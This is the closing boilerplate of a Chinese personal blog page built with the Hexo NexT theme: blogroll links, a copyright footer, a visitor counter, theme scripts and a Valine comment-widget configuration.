          <a href="https://hyluz.cn/" title="https:&#x2F;&#x2F;hyluz.cn&#x2F;" rel="noopener" target="_blank">Luz</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://0clickjacking0.github.io/" title="https:&#x2F;&#x2F;0clickjacking0.github.io&#x2F;" rel="noopener" target="_blank">xianyu123</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://jiang-niao.github.io/" title="https:&#x2F;&#x2F;jiang-niao.github.io&#x2F;" rel="noopener" target="_blank">JiangNiao</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://xiaolong22333.top/" title="https:&#x2F;&#x2F;xiaolong22333.top&#x2F;" rel="noopener" target="_blank">xiaolong</a>
        </li>
    </ul>
  </div>

      </div>
        <div class="back-to-top motion-element">
          <i class="fa fa-arrow-up"></i>
          <span>0%</span>
        </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        
<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>


<!--
 <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
-->


  <span class="author" itemprop="copyrightHolder">安小琪</span>
  <div class="beian"><a href="https://beian.miit.gov.cn/" rel="noopener" target="_blank">浙ICP备2020030100号 </a>
  </div>
</div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="Total Visitors">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="Total Views">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="//cdn.jsdelivr.net/npm/jquery@3/dist/jquery.min.js"></script>
  <script src="//cdn.jsdelivr.net/gh/fancyapps/fancybox@3/dist/jquery.fancybox.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

<script src="/js/bookmark.js"></script>




  




  
<script src="/js/local-search.js"></script>









<script>
document.querySelectorAll('.pdfobject-container').forEach(element => {
  let url = element.dataset.target;
  let pdfOpenParams = {
    navpanes : 0,
    toolbar  : 0,
    statusbar: 0,
    pagemode : 'thumbs',
    view     : 'FitH'
  };
  let pdfOpenFragment = '#' + Object.entries(pdfOpenParams).map(([key, value]) => `${key}=${encodeURIComponent(value)}`).join('&');
  let fullURL = `/lib/pdf/web/viewer.html?file=${encodeURIComponent(url)}${pdfOpenFragment}`;

  if (NexT.utils.supportsPDFs()) {
    element.innerHTML = `<embed class="pdfobject" src="${url + pdfOpenFragment}" type="application/pdf" style="height: ${element.dataset.height};">`;
  } else {
    element.innerHTML = `<iframe src="${fullURL}" style="height: ${element.dataset.height};" frameborder="0"></iframe>`;
  }
});
</script>




  

  


<script>
NexT.utils.loadComments(document.querySelector('#valine-comments'), () => {
  NexT.utils.getScript('https://cdn.jsdelivr.net/npm/valine@1.4.14/dist/Valine.min.js', () => {
    var GUEST = ['nick', 'mail', 'link'];
    var guest = 'nick,mail,link';
    guest = guest.split(',').filter(item => {
      return GUEST.includes(item);
    });
    new Valine({
      el         : '#valine-comments',
      verify     : false,
      notify     : false,
      appId      : 'nhITwFwMLqOi81E1nOPXx9Iw-MdYXbMMI',
      appKey     : 'F9l5INUqgwxvbJOfC1X7OMnr',
      placeholder: "欢迎在这里留言！我看到一定会及时回复的噢 （PS：回复信息会自动发送到你所填写的邮箱噢）",
      avatar     : '',
      meta       : guest,
      pageSize   : '6' || 10,
      visitor    : false,
      lang       : 'zh-cn' || 'zh-cn',
      path       : location.pathname,
      recordIP   : false,
      serverURLs : ''
    });
  }, window.Valine);
});
</script>

</body>
</html>
